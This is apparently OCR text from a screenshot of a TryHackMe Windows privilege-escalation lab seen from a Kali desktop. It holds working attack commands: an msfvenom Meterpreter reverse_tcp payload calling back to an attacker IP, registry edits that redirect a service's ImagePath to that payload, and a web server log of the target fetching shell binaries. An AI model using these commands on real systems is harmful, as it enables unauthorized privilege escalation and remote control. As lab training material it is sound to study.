 File Machine View Input Devices Help
Activities Terminator Dec 11 07:56
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
Directory of C:\Users\user\Desktop
12/11/2021 04:53 AM <DIR> .
12/11/2021 04:53 AM <DIR> ..
12/11/2021 04:53 AM 1,379,216 accesschk.exe
06/05/2020 07:32 AM 959 AdminPaint.lnk
12/11/2021 04:19 AM 361,920 PowerView.ps1
08/19/2020 10:06 AM 737 PrivEsc - Shortcut.lnk
12/11/2021 04:29 AM 8 qc
12/11/2021 04:50 AM 73,802 rev.exe
12/11/2021 04:18 AM 73,802 shell.exe
12/11/2021 04:19 AM 35,107 winPEAS.bat
8 File(s) 1,925,551 bytes
2 Dir(s) 31,254,843,392 bytes free
C:\Users\user\Desktop>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
The operation completed successfully.
C:\Users\user\Desktop>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\Users\user\Desktop\rev.exe
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\Users\user\Desktop\rev.exe
Value ImagePath exists, overwrite(Yes/No)? yes
The operation completed successfully.
C:\Users\user\Desktop>
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$